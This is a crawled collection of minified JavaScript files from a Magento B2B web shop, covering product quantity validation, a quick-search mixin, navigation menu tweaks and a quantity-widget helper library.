result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper.min.js
body_size: 1592
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/constants/config-keys","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty","Aitoc_ProductUnitsAndQuantities/js/constants/qty-types","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules","Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all"],function(jQuery,jQueryUi,CONFIG_KEYS,REPLACE_QTY,QTY_TYPES,KNOWN_CUSTOM_CONTROLS,BLOCK_CONFIG_MODE,VALIDATION_RULES,quantityValuesHelper){return{setControlValue:function($control,value){var controlName=this.getCustomControlNameOrNull($control);$control[controlName]('value',value);},isInstanceOfWidget:function($element,namespace,name){var fullWidgetName=getFullWidgetName(namespace,name);var selector=getWidgetDataSelector(fullWidgetName);return $element.is(selector);function getFullWidgetName(namespace,name){return namespace+firstUpperCase(name);function firstUpperCase(input){return input[0].toUpperCase()+input.substr(1);}}
function getWidgetDataSelector(fullWidgetName){return":data('"+fullWidgetName+"')";}},isInstanceOfPuqWidget:function($element,name){return this.isInstanceOfWidget($element,'puq',name);},instantiatePriceWidget:function(priceElement,config,getQtyCallback){let qtyElement=this.getQtyElementOrThrow(priceElement,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(priceElement,getQtyCallback);}
return this.instantiateQtyWidget(qtyElement,config);},instantiateQtyWidget:function(qtyElement,config){var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);var controlConfig=this.getQtyWidgetConfig(qtyElement,config);qtyElement[uiWidgetName](controlConfig);},getQtyWidgetConfig:function(qtyElement,config){var quantities=this.getQuantitiesAsArrayOfFloat(config);var min=quantities[0];var max=quantities[quantities.length-1];var step=this.getStepByConfig(config);var elementOptions={'id':qtyElement.attr('id'),'class':qtyElement.attr('class'),'name':qtyElement.attr('name'),'data-cart-item-id':qtyElement.attr('data-cart-item-id')};var validationRuleNames=this.getItemValidationRuleName(config);return{quantities:quantities,min:min,max:max,step:step,isQtyDecimal:config[CONFIG_KEYS.IS_QTY_DECIMAL],elementOptions:elementOptions,itemValidationRuleName:validationRuleNames,allow_zero:config.allow_zero};},getItemValidationRuleName:function(config){return(config.mode!==BLOCK_CONFIG_MODE.grouped_view)?VALIDATION_RULES.VALIDATE_ITEM_QUANTITY:VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY;},getStepByConfig:function(config){return config[CONFIG_KEYS.QTY_TYPE]===QTY_TYPES.DYNAMIC?Number(config[CONFIG_KEYS.QTY_INCREMENT]):null;},getQtyElementOnceForGroup:function(element,getQtyCallback){return element.parents('tr').find('input.qty');},getQtyElementOrNull:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){return null;}
return qtyElement;},getQtyElementOrThrow:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){throw new Error('No qtyElement.');}
return qtyElement;},getQtyElement:function(element,getQtyCallback){return getQtyCallback(element);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){if(replaceQty===REPLACE_QTY.OFF){return null;}
var replaceQtyToUiWidgetMap=this.getReplaceQtyToUiWidgetMap();if(!replaceQtyToUiWidgetMap[replaceQty]){throw new Error('Unknown replaceQty value: '+replaceQty);}
return replaceQtyToUiWidgetMap[replaceQty];},getReplaceQtyToUiWidgetMap:function(){var replaceQtyToUiWidgetMap={};replaceQtyToUiWidgetMap[REPLACE_QTY.DROPDOWN]='uiDropdown';replaceQtyToUiWidgetMap[REPLACE_QTY.SLIDER]='uiSlider';replaceQtyToUiWidgetMap[REPLACE_QTY.PLUS_MINUS]='uiPlusMinus';replaceQtyToUiWidgetMap[REPLACE_QTY.ARROWS]='uiArrows';return replaceQtyToUiWidgetMap;},getQuantitiesAsArrayOfFloat:function(config){return quantityValuesHelper.getQuantitiesAsArrayOfFloat(config);},isRequiredCustomControlApply:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isRequiredCustomControlDestroy:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isConfigAndCurrentControlConfigTheSameObject:function(element,newConfig){var elementConfig=this.getCustomControlConfig(element);var newElementConfig=newConfig?this.getQtyWidgetConfig(element,newConfig):null;return this.isConfigsTheSame(elementConfig,newElementConfig);},isConfigsTheSame:function(config1,config2){if(config1==null&&config2==null){return true;}
if(config1===null&&config2!==null){return false;}
if(config1!==null&&config2===null){return false;}
return this.isObjectsEq(config1.quantities,config2.quantities);},isObjectsEq:function(obj1,obj2){return JSON.stringify(obj1)===JSON.stringify(obj2);},getCustomControlConfig:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('option');},isConfigAndCurrentControlTypesMatched:function(element,newConfig){var currentControlName=this.getCustomControlNameOrNull(element);if((currentControlName===null)&&(newConfig!==null)||(currentControlName!==null)&&(newConfig===null)){return false;}
var uiWidgetName=newConfig?this.getUiWidgetNameByReplaceQtyValue(newConfig.replace_qty):null;return uiWidgetName===currentControlName;},isCustomControl:function(element){return this.getCustomControlNameOrNull(element)!==null;},getCustomControlNameOrNull:function(element){for(var key in KNOWN_CUSTOM_CONTROLS){var widgetName=KNOWN_CUSTOM_CONTROLS[key];if(this.isInstanceOfPuqWidget(element,widgetName)){return widgetName;}}
return null;},highlightCustomControl:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('highlight');}}});